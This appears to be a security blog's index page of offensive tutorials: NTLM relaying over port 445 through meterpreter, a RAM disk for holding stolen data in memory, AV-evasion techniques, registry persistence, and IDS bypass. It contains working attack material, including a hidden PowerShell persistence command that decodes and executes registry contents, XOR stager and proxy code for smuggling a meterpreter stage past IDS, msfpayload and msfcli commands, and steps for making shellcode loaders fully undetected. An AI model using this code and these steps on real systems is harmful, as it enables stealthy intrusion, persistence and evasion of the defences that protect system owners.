Remote NTLM relaying through meterpreter on Windows port 445

The hijacking of port 445 to perform relay attacks or hash capturing attacks has been a recurring topic for a while now. When you infect a target with meterpreter, how do you listen on port 445? A few weeks ago this topic resurfaced again in part due to Dirk-jan (@_dirkjan) that saw this question flying by in the #bloodhoundgang slack channel and asked me to look into it. This sounded like fun to figure out and he promised that if it worked, he’d document a working setup that would be able to perform SMB relay attacks through meterpreter. Turns out, this is an already solved problem with readily available tools out there, but not a lot of people are aware about the solution.

We will explain how you can leverage these tools to perform relay attacks on a target on which you have a meterpreter session. The added benefit of this approach is the fact that you don’t need python2exe or a whole python stack on the infected host, just a simple driver and a meterpreter infection will do the trick.

The first part of this blog will focus on the thought process of being able to hijack port 445 and the second part of this entry will focus on making it usable for relay attacks. If you want to skip the thought process and relay setup you can also skip directly to the already available solution:

The rest of this entry is divided into the following sections:

  • Who is the owner of port 445?
  • Hijacking and redirecting port 445
  • The full SMB relay setup through meterpreter

Please note that we took the easy route while writing this blog post and just put all the files on the disk. If you want to avoid that we suggest that you use a ram disk solution or expand the current meterpreter in-memory execution functionality to support something similar to this.

In addition there is a high probability that you either have to recompile the source of the solution statically to ensure you won’t be needing additional DDL files or you’ll have to bundle those DLL files. All this is however left as an exercise to the reader ;)
Continue reading “Remote NTLM relaying through meterpreter on Windows port 445”

Creating a ram disk through meterpreter

The magical ‘in memory execution‘ option of meterpreter is of course one of the better options that we as attackers love to use. However if you want to store ‘random files’ in memory or need to execute more complex applications which contain dependencies on other files, there is no ‘in memory’ option for that as far as i know. To be more specific, on Linux you can do it with build in commands, on Windows you need to install third party software (list of ram drive software). I decided to dig into it and see if I could achieve this through a meterpreter session. The reasons for wanting a ram disk are multiple, if you are still wondering:

  • store stolen data in memory only, until you can move it
  • execute applications which require multiple files
  • running multiple legitimate files from memory

You might be asking, why not use it to bypass AV? This is of course possible, but you would need to modify the driver for this to work and ask Microsoft to sign it. To bypass AV there are enough methods available in my opinion, I sometimes just want to be able to store multiple files in memory.

Where to start? I decided to start with the ImDisk utility for two reason:

  • It is open source
  • It has a signed driver

The first reason allows me to better understand the under the hood stuff, the second reason allows me to use it on Windows versions that require a signed driver. First thing I tried is to use the bundled tools, but it seems that the command line interface has a dependency on the control panel dll file. I tried a quick recompile, but then I thought, why not code my own version? The original version includes, amongst other things, the ability to load and save the ram disk as an image file and for the moment I won’t be needing that functionality. So i decided to code my own reduced functionality version of the original client. It would have been easier to just use the original client, but this was more fun and thought me a thing or two about driver communication.

The original source code was very very clear, which made it a breeze to hack together some code to talk to the driver. I still need to add way more error handling, but for now it does the job and you can use it through meterpreter. Be aware of the fact that it still leaves traces on the regular hard disk, like explained in this blog. A short overview of the traces left behind:

  • The dropped driver
  • The registry modifications to load the driver
    • The driver loading does not use a service, thus there is no evidence of a service creation
  • The mounted ram disk
  • Traces of files executed or placed on the ram disk

For me the benefits of having an easy way to execute multiple files from memory outweigh the above mentioned forensic artefacts. In addition it becomes more difficult to retrieve the original files, unless the incident response team creates a memory image or has access to a pre-installed host agent which retrieves the files from the ram disk. Let’s get practical, here is how to use it through a meterpreter session (I won’t go into details on how to obtain the meterpreter session):

Continue reading “Creating a ram disk through meterpreter”

Presentation: Understanding & avoiding AV detection

A while ago I gave a presentation / workshop on evading anti virus using multiple techniques. This was the agenda:

  • Common pitfalls
  • Lab prerequisites
  • AV detection methods
  • Signature evasion
  • Heuristics evasion
    • Packers / Crypters / etc
    • Payload transformations
  • Building your own evasion
    • Meterpreter loaders
    • Shellcode executers

You can download the slides here, keep in mind that the goal of the presentation / workshop was to give the attendees a broad overview and some pointers so that they could continue researching the subject themselves. A last addition to the presentation is a POC script to split files while maintaining a valid PE.

Meterpreter, registry & unicode quirk work around

So this is a quick post with hopefully the goal of saving somebody else some time. Just for the record, I could have missed something totally trivial and I will hopefully get corrected :)

When working with the registry_persistence module, it turns out that one of the registry entries turns into garbage. At first I blamed myself of course, but it turned out that this could probably be a bug in the meterpreter code of which I’m not sure if it really is a bug or if there is a new API call which I haven’t found yet. So when executing the module the registry looks like this:

registry_garbled

Like you can see that’s not exactly how it really should look like, since what we are expecting is something more human readable and an actual powershell command.

The quick work around is to generate the correct string with the correct encoding and for me it was easier to do this with python:

a = "%COMSPEC% /b /c start /b /min powershell -nop -w hidden -c \"sleep 1; iex([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String((Get-Item 'HKCU:myregkey_name').GetValue('myregkey_value'))))\""
b = '\\x'.join("{:02x}".format(ord(c)) for c in a.encode('UTF-16LE'))
print '\\x' + b

You can then just hard code the output string into the module (replace the original ‘cmd=’ string with your hex encoded one like cmd=”\x25\x00″ etc) and it should appear correctly in your registry. Following screenshot shows before and after:

registry_fixed

If you are curious how you could debug similar bugs yourself, keep on reading for a short tour of the problem solving part. If you are wondering why I don’t submit a PR to metasploit, that’s cause unicode scares the **** out of me. My usual experience is I generate more problems when dealing with unicode than I intended to fix.

Continue reading “Meterpreter, registry & unicode quirk work around”

We bypassed antivirus, how about IDS/IPS?



So like we have seen in previous posts bypassing antivirus engines isn’t always as difficult as you would expect. Now how about bypassing IDS/IPS systems? After all, the only thing we have done is make the initial stager undetected, the second stage still needs to be transferred over the wire. We have a couple of options to do this:

The first one has already been done by metasploit and integrates really nice within metasploit, so let’s build the second one for fun, profit and general learning.

Since we just want some obfuscation and nothing fancy we’ll just use our good friend XOR to obfuscate the payload. We do want this to be reusable or at least keep it simple. So I’ve chosen to implement an encrypting proxy. Why you ask?

  • You don’t have to change or edit metasploit code
  • You don’t have to change or edit the stage itself
  • You only have to change your stager
    • We have already build our own stager :)

So let’s modify our stager to support XOR decryption. For that we need a XOR function and actually calling that function.

/*
	Use for additional obfuscation??
	http://stackoverflow.com/questions/12375808/how-to-make-bit-wise-xor-in-c
*/
void xor(char *data,int len){
	int i;

	for(i=0;i<len;i++){
		data[i] = data[i] ^ 0x50;
	}
}

Then you actually call the function:

	do{
		response = recv(meterpretersock, recvbuf, 1024, 0);
		xor(&recvbuf[0],response);
		memcpy(payload,recvbuf,response);
		payload += response;
		total += response;
		payloadlength -= response;

	}while(payloadlength > 0);

Those are all the modifications we need to make to our existing stager. The proxy however we’ll need to build from scratch, these are the minimal steps it needs to perform to support a windows/meterpreter/reverse_tcp payload:

  • Listen for incoming connections
  • Connect to the metasploit handler
  • Read the payload length
  • XOR the payload on the fly
  • forward it to our stager
  • Just relay all traffic between stager and metasploit after this point

The only interesting part which is handling the initial stager connection looks like this:

#handle the initial stager connection
def handler(clientsock,addr):
    msfsock = socket(AF_INET, SOCK_STREAM)
    msfsock.connect((MSFIP, MSFPORT))
    msfdata = ''
    #read and send payload length to meterpreter
    msfdata = msfsock.recv(4)
    clientsock.send(msfdata)
    datalen = struct.unpack('<I',msfdata)[0]
    print "payload size %s" % datalen
    #now start sending and xor'ing the data
    while datalen > 0:
        msfdata = msfsock.recv(BUFF)
        xorreddata = ''
        for i in range(len(msfdata)):
            xorreddata += chr((ord(msfdata[i]) ^ XORKEY) & 0xFF)
        clientsock.sendall(xorreddata)
        rl = len(msfdata)
        datalen = datalen - rl
        print "send data %s remaining %s" % (rl,datalen)
    #we are done with obfuscation, just relay traffic from now on
    print "Starting loop"
    thread.start_new_thread(trafficloop,(msfsock,clientsock))
    thread.start_new_thread(trafficloop,(clientsock,msfsock))

Now when you run it you’ll encounter an interesting bug/feature in metasploit as in that metasploit doesn’t allow connections from 127.0.0.1. You can work around this by adding your own local loopback interface as explained here: http://www.kartook.com/2010/10/linux-how-to-add-loopback-on-ubuntu/

After solving that you just start metasploit payload handler:

msfcli exploit/multi/handler PAYLOAD=windows/meterpreter/reverse_tcp LHOST=10.10.10.100 LPORT=4444 E

Then you start the encrypting proxy:

./ep.py 10.50.0.103 9999 10.10.10.100 4444

The only thing you have to do now is launch the custom stager and if everything goes as planned your metasploit terminal will look like this:

PAYLOAD => windows/meterpreter/reverse_tcp
LHOST => 10.10.10.100
LPORT => 4444
[*] Started reverse handler on 10.10.10.100:4444 
[*] Starting the payload handler...
[*] Sending stage (762880 bytes) to 10.10.10.100
[*] Meterpreter session 1 opened (10.10.10.100:4444 -> 10.10.10.100:44995) at 2013-02-21 02:04:02 +0100

meterpreter > getuid
Server username: WIN-COMP\research
meterpreter >


and if you look at the data in wireshark it looks like this, instead of having the usual “This program cannot be run in DOS mode.”:

idsbypass



You can find the complete code for this (stager  & proxy) on my github as usual, as for the compiling instructions I’ve explained those in a previous post.

Hash encapsulation to bypass AV

The previous entry was about lowering detection rates on AV by just simply recompiling and/or optimizing the source. This worked pretty well except for the really known tools like meterpreter. So let’s continue where we left off and make a undetectable executable for psexec purposes. First thing I did was the most obvious thing of course, I followed the shellcodeexec instructions and generated a metasploit alpha-numeric shellcode. Then I adjusted the source of shellcodeexec to incorporate the shellcode instead of passing it as an argument. This however failed miserably and the detection ratio was higher then 6/46. Then it hit me: I had lowered the detection rate on the ‘stage’ part and NOT on the ‘stager’ part. So that means we have to make some more executable code undetected, this time we’ll put a little bit more of effort into it:

FUD

Now that looks pretty sweet doesn’t it? 0/46 seems this time we don’t have to be happy with just lowering the detection rate, we have fully evaded it. Let’s have a look at how we can do this:

The concept of “self brute forcing” was used, but instead of using a cipher like AES, I used hashes. Normally you encrypt the entire payload with a weak key and then upon execution you brute force the key, hyperion is an example of this technique.  It’s pretty bulky still since the entire payload is just one big blob.  So I thought why only brute force the key and not the entire payload? So I modified the already undetected shellcodeexec to contain only hashes of the meterpreter payload. This way it’s a single executable that you can use for all kind of stuff. Don’t forget however that it’s still staged, so with this we are making the ‘stager’ part fully undetectable, but not the actual stage. If you need just one exe without stages have a look at ultimet.

Let’s generate the shellcode that is being detected:

cd /opt/metasploit-4.5.0/app
msfpayload windows/meterpreter/reverse_tcp EXITFUNC=thread LPORT=4444 LHOST=10.50.0.103 R | msfencode -a x86 -e x86/alpha_mixed -t raw BufferRegister=EAX

Which looks like this:

PYIIIIIIIIIIIIIIII7QZjAXP0A0AkAAQ2AB2[…]

That doesn’t look to hard to obfuscate does it? Let’s go at it one step at the time. First we decide what hashing algorithm we want to use. For the POC implementation I went with CRC32 which is fast and the code is small. Then you have to decide how much data you want to brute force, the more data you brute force the longer it takes. So I went for a 3 character brute force. Now that we know all this we can get hands-on and build the obfuscator and then implement the bruteforcer into shellcodeexec. The obfuscator looks like this:

void genhashes(char *s,int len,int steps){
	int i,j;
	char *data = (char *)malloc(steps);
	memset(data,0,steps);

	printf("\n");
	for(i=0;i<len;i+=steps){
		for(j=0;j<steps;j++){
			data[j] = s[i+j];
		}
		printf("%u,",crc32(&data[0],strlen(data)));
	}
	free(data);
}

Like you can see it loops through the string and hashes per the given amount of characters, which are outputted in C array friendly format. So now your payload looks like this:

4152682635,2930860581,2930860581,2930860581,2930860581,2930860581,4135321336,919810150,[…]

Continue reading “Hash encapsulation to bypass AV”

AV evasion: Recompiling & Optimizing FTW!

Lowering the detection rate of binaries can be done in two mayor ways like we all know:

  • modify the binary
  • modify the source

The first option one has a lot of articles on the internet covering it, so I’ll not be covering it, maybe in the feature. The second one is also a well known one, but not a often used one imo. A lot of people are either afraid of the source, don’t understand it or think they’ll brake it.

So let’s try and take those fears away, specially since it also requires minimal effort & time which can be a real PITA when you need to pwn a company in a couple of hours. Let’s take shellcodeexec as our first example and directly dive into the whole compiling thing. For the ones wondering what it is, Carnal0wnage has a great writeup on how to use it and what it is. You’ll need a compiler, which luckily for use there are tons of. To keep it simple I’ve used Visual Studio Express 2010. It’s a great IDE & Compiler in one and a lot of source just works. After downloading and installing it, here comes the “hard” part:

  • Download the shellcodeexec source
  • Extract it
  • Doubleclick on “shellcodeexec-master\windows\shellcodeexec\shellcodeexec.vcproj”
  • Click “Finish” on the conversion wizard window
  • Change Debug to Release

makerel

  • Then press F7
  • The executable appears in the folder “shellcodeexec-master\windows\Release”

So what do you think, was this enough to evade AV? Let’s have a look:

no-detection

Well that’s fun…a simple recompile lowered the detection rate from  37/46 to 0/46 or to put it simple, it’s now fully undetected. You now might ask, does this always work? Well no, but it sure does lower the detection rates. Let’s have a look at meterpreter for example, what happens when we recompile it?

lazyeasy

That didn’t exactly go as planned did it? On meterpreter it only accomplished:

  • 16/46 (fresh recompile)
  • 6/46 (adjusting to speed optimization)

Still if you are looking for an EASY way to lower the detection rate of your tool, this is pretty nice. Besides being easy it also gives you a lot of freedom to just change the code slightly and probably reach that much desired “fully undetected” goal.

Let’s have a quick look on how to compile meterpreter, just to make sure the internet has another reference on the subject.

All the previous steps still apply, but also make sure to unload the project “ext_server_sniffer”, although the answer can also be easily found by searching for the error. This is kinda all it takes to bring it down to the showed 16/46 from the normal 35/46 that meterpreter is rated when being uploaded for analysis. If you want to lower it further you can adjust the optimization options of the compiler. Depending on the project you want to adjust, the meterpreter one is called “metsrv”, right click on it and choose properties –> configuration properties –>c/c++ –> optimization:

opt

You can play with a lot of them, be careful this is that moment that you can actually break something. I’ve only played with “Optimization” and “Favor size or speed” which was enough to lower the detection rate to 6/46. Sometimes a project also contains dependency which if also modified could lower the detection rate even further. For meterpreter you can view this by right-clicking on the project and choosing “project dependencies”:

deps

We now have accomplished the following with minimal effort & time:

  • Make shellcodeexec FUD
  • Lower the detection rate of meterpreter drastically

We could try and make meterpreter FUD by changing even more compiler / linker options (or even the source itself), but this would require more testing, clicking, uploading and since I need to catch some sleep, I’ll leave that as an excersize for the reader. Hope you have fun recompiling all kind of tools out there and if you run into errors just copy/paste them into google or bing.

References